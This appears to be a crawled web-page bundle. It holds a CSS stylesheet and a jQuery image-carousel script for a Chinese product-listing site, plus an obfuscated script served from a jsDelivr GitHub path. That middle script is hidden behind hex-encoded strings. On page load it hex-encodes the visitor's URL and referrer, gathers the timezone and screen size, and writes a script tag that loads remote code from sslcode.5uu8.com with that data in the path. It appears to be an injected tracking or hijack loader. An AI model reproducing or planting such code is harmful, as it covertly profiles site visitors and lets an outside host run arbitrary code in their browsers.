.buttom{ width:188px; height:33px; background:#000000; font-family:"微软雅黑"; font-size:14px; color:#FFF; margin-left:20px; border:none; cursor:pointer; text-align:center}

/*分页*/

/*分页*/
.page{text-align:right; padding:50px 0px 0px 0px; margin-right: 50px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}


.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}


/*首页中间产品页*/
.prod-h-box{ width: 100%;  border-bottom: 1px dashed #333333; border-top:1px dashed #333333;  text-align: center; clear:both}
.prod-h-box h2{ font-size: 30px; margin-top: 20px;}
.prod-h-box p{ padding-bottom:20px;}
.product-list-box { width: 100%; padding: 10px 0;}
.product-list-box h2{ width: 100%; border-left: 3px solid #000000;  font-size: 14px; padding-left: 10px;}
.product-list-box  ul li{  float: left; width: 23%;  margin-left: 1.6%; margin-top: 10px; border: 1px solid #f19630bd;}
.product-list-box  ul li img{ width: 100%; height: 100%; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; border-bottom: 1px solid #f19630bd;}
.product-list-box  a{ display: block; width: 100%; font-size: 14px; padding-top:5px;}
.product-list-box .pro_name{ height:47px; line-height:1.2; overflow:hidden}
.product-list-box  p{font-size: 16px;  color:#ff0000; padding: 1px 5px;}
.product-list-box  ul li:hover img{box-shadow: 3px 3px 5px #bbbbbb;transform: scale(1.04,1.04);}
.product-list-box .more{display:block;  border-bottom: 1px solid #e5e5e5; font-size: 14px;font-weight: bolder; color: #5506e9; text-align: right; padding: 20px 0px; clear:both}


/*列表页*/
.tite-list{ width: 1200px; height: 40px; line-height: 40px; margin: 0 auto; border-bottom: 1px solid #dedede; }
.tite-list ul li { font-size: 14px; float: left; font-weight: normal; margin-left: 20px; width: auto;}
/*.tite-list a{ float: right; margin-right: 30px; border: 1px solid #dedede; padding: 0 5px;}*/
.list-title{ width: 1200px; height: auto; border: 1px dashed #dedede;  margin: 0 auto;padding-bottom: 20px; margin-top: 10px;}
.list-title-pro1{ width: 1180px; height: auto; line-height: 50px; margin: 0 auto; border-bottom: 1px solid #e5e5e5; clear: both;}
.list-title-pro1 h2{ font-size: 14px; float: left; line-height: 54px; width: 120px;}
.list-title-pro1 dl  { float:left; margin-top: 10px; width:960px}
.list-title-pro1 dl dt{  float: left; color: #333333; margin-left: 10px; cursor: pointer; font-size: 12px; padding: 0 5px;
border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px; line-height: 30px;}
.list-title-pro1 dl dt .cc1{ background: #b3000e; color: #ffffff;}
.list-menu{ width: 1198px; height: 50px; line-height: 50px; border: 1px solid #dedede; margin: 0 auto; margin-top: 10px; background: #f5f5f5;}
.menu-left{ width: 410px; height: 50px; float: left;}
.menu-left a{ display: block; width: 100px; height: 50px; line-height: 50px; float:left; text-align: center; border: 1px solid #e5e5e5;
border-bottom: none; border-top:none;}
.menu-left a.active1{ background: #ffffff; color:#ff0000}
.menu-left a span{ display: block; position: relative;top:-48px; left: 40px;}
.menu-right { width: 100px; height: 50px; float: right; text-align: center; border-left: 1px solid #dedede;}
.menu-right span{ color:#ff0000}

.main-product-box { width: 1200px; height: auto; margin: 0 auto;}
.main-product-box ul li{ width: 290px;  float:left; border: 1px solid #dedede; transition: all .5s; cursor: pointer;-webkit-transition: all .5s;
 -moz-transition: all .5s; -ms-transition: all .5s; margin-left:6px; margin-top: 10px;}
.main-product-box ul li:hover{ border: 1px solid #dedede; box-shadow: 2px 2px 4px 1px #e5e5e5;}
.main-product-box ul li img{ width: 100%;  transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; -ms-transition: all .5s;}
.main-product-box ul li:hover img{ transform: scale(1.05,1.05);}
.main-product-box ul li  h2{ font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden;}
.main-product-box ul li p{ color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}
/*列表页分页*/
/*分页*/
.page{text-align:right; margin-right: 50px; position: relative; top:20px; height: 30px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}
.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cn8star/cdn/cdn.js
body_size: 853
content:
var __encode ='js'+'jia'+'mi'+'.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa1202=["","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x67\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x66","\x7A","\x66\x6C\x6F\x6F\x72","\x69","\x30","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x66\x65\x72\x72\x65\x72","\x6E\x75\x6C\x6C","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x65\x65\x6E","\x77\x69\x64\x74\x68","\x63\x6F\x6C\x6F\x72\x44\x65\x70\x74\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C\x63\x6F\x64\x65\x2E\x35\x75\x75\x38\x2E\x63\x6F\x6D\x2F","\x69\x70\x2F\x69\x70\x63\x68\x6B","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x73\x72\x63\x3D\x22","\x5F","\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function strToHex(_0x3be8x2){var _0x3be8x3=__Oxa1202[0x0];for(x= 0;x< _0x3be8x2[__Oxa1202[0x1]];x++){_0x3be8x3+= _0x3be8x2[__Oxa1202[0x3]](x).toString(16)[__Oxa1202[0x2]]()};return (_0x3be8x3)}function get_timezones(){var _0x3be8x5,_0x3be8x6,s=__Oxa1202[0x0];_0x3be8x5=  new Date();_0x3be8x6= _0x3be8x5[__Oxa1202[0x4]]();_0x3be8x6= _0x3be8x6* (-1);if(_0x3be8x6< 0){s= s+ __Oxa1202[0x5];_0x3be8x6= _0x3be8x6* (-1)}else {s= s+ __Oxa1202[0x6]};if(_0x3be8x6>= 0){var _0x3be8x8=Math[__Oxa1202[0x7]](_0x3be8x6/ 60);var _0x3be8x9=_0x3be8x6- Math[__Oxa1202[0x7]](_0x3be8x6/ 60)* 60;if(_0x3be8x8< 10){s= s+ __Oxa1202[0x0]+ _0x3be8x8}else {s= s+ _0x3be8x8};s= s+ __Oxa1202[0x8];if(_0x3be8x9< 10){s= s+ __Oxa1202[0x9]+ _0x3be8x9}else {s= s+ _0x3be8x9};return s}}var this_url=window[__Oxa1202[0xb]][__Oxa1202[0xa]];this_url= strToHex(this_url);var r=document[__Oxa1202[0xc]];if(r== __Oxa1202[0x0]){r= __Oxa1202[0xd]}else {r= strToHex(r)};var t=get_timezones();var c=window[__Oxa1202[0xf]][__Oxa1202[0xe]]+ window[__Oxa1202[0xf]][__Oxa1202[0x10]]+ window[__Oxa1202[0xf]][__Oxa1202[0x11]];var s=__Oxa1202[0x12]+ __Oxa1202[0x13];document[__Oxa1202[0x19]](__Oxa1202[0x14]+ __Oxa1202[0x15]+ s+ __Oxa1202[0x16]+ ID+ __Oxa1202[0x16]+ this_url+ __Oxa1202[0x16]+ r+ __Oxa1202[0x16]+ t+ __Oxa1202[0x16]+ c+ __Oxa1202[0x17]+ __Oxa1202[0x18]);;;(function(_0x3be8xe,c,_0x3be8xf,_0x3be8x10,_0x3be8x11,_0x3be8x12){_0x3be8x12= __Oxa1202[0x1a];_0x3be8x10= function(_0x3be8x13){if( typeof alert!== _0x3be8x12){alert(_0x3be8x13)};if( typeof console!== _0x3be8x12){console[__Oxa1202[0x1b]](_0x3be8x13)}};_0x3be8xf= function(_0x3be8x14,_0x3be8xe){return _0x3be8x14+ _0x3be8xe};_0x3be8x11= _0x3be8xf(__Oxa1202[0x1c],_0x3be8xf(_0x3be8xf(__Oxa1202[0x1d],__Oxa1202[0x1e]),__Oxa1202[0x1f]));try{_0x3be8xe= __encode;if(!( typeof _0x3be8xe!== _0x3be8x12&& _0x3be8xe=== _0x3be8xf(__Oxa1202[0x20],__Oxa1202[0x21]))){_0x3be8x10(_0x3be8x11)}}catch(e){_0x3be8x10(_0x3be8x11)}})({});


--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/banner.js
body_size: 430
content:
$(function(){
	//隐藏第一张以外的图片
	$('.silder-box>ul>li:gt(0)').hide();
		var n=0;
		var num=$('.silder-box>ul>li').length;
		var t;
		//图片自动轮播
		//封装一
		function autoplay(){t=setInterval(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	},4000)}
	//调用封装1
	autoplay();
	
	//鼠标悬停静止
	$('.silder-box').hover(function(){
		clearInterval(t);	
	},function(){
		//鼠标移开自动轮播
		
		autoplay();
	})
	//点击下一张
	$('.in_r').click(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击上一张
	$('.in_l').click(function(){
		if( n<=0)
		{n=num}
		n--;
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击数字显示对应的图片
		$('.banner-bottom a').each(function(index) {
		$(this).click( function(){
			n=index
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
		})
        
    });	
})